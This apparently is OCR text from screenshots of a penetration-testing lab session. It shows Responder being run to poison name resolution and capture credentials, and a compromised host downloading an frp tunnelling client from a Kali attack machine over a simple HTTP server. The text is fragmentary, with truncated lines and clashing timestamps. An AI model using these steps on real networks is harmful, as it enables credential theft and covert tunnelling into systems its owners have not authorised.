 File Actions Edit View Help
git clone https://github.com/lgandx/Responder.git
ls
unzip Responder-master.zip
yum install unzip
unzip Responder-master.zip
ls
./Responder-master/
ls
cd Responder-master
ls
vim Responder.conf
vi Responder.conf
python Responder.py
ifconfig
python    Responder.py   -I eth1 -r -d -v
python3    Responder.py   -I eth1 -r -d -v
python3    Responder.py   -I eth1
python    Responder.py   -I eth1
yum install python3
[firefart@localhost ~]# nmap
bash: nmap: command not found
[firefart@localhost ~]# wget 192.168.47.130:1236/f
--2019-10-07 15:31:59--  http://192.168.47.130:123
Connecting to 192.168.47.130:1236... connected.
HTTP request sent, awaiting response... 200 OK
Length: 119 [application/octet-stream]
Saving to: “frpc.ini”
100%[
2019-10-07 15:31:59 (1.92 MB/s) - “frpc.ini” saved
[firefart@localhost ~]# wget 192.168.47.130:1236/f
--2019-10-07 15:32:10--  http://192.168.47.130:1236/frpc
Connecting to 192.168.47.130:1236... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10997760 (10M) [application/octet-stream]
Saving to: “frpc”
100%[======>] 10,997,760  10.5M/s   in 1.0s
2019-10-07 15:32:11 (10.5 MB/s) - “frpc” saved [10997760/10997760]
[firefart@localhost ~]#
root@kali: /home/soft/frp_0.44.0_linux_amd64
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# cd /home/soft/frp_0.44.0_linux_amd64
┌──(root㉿kali)-[/home/soft/frp_0.44.0_linux_amd64]
└─# ls
frp  frpc  frpc_full.ini  frpc.ini  frps  frps_full.ini  frps.ini  LICENSE
┌──(root㉿kali)-[/home/soft/frp_0.44.0_linux_amd64]
└─# vi frpc.ini
┌──(root㉿kali)-[/home/soft/frp_0.44.0_linux_amd64]
└─# vi frps.ini
┌──(root㉿kali)-[/home/soft/frp_0.44.0_linux_amd64]
└─# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:c1:52:b8 brd ff:ff:ff:ff:ff:ff
inet 192.168.47.130/24 brd 192.168.47.255 scope global dynamic eth0
valid_lft 1010sec preferred_lft 1010sec
inet6 fe80::20c:29ff:fec1:52b8/64 scope link
valid_lft forever preferred_lft forever
┌──(root㉿kali)-[/home/soft/frp_0.44.0_linux_amd64]
└─# python -m http.server 1236
Serving HTTP on 0.0.0.0 port 1236 (http://0.0.0.0:1236/) ...
192.168.47.134 - - [05/Sep/2022 04:05:07] "GET /frpc.ini HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 04:05:18] "GET /frpc HTTP/1.0" 200 -
504 Gateway Time-
192.168.47.134
Kali Docs
Kali Forums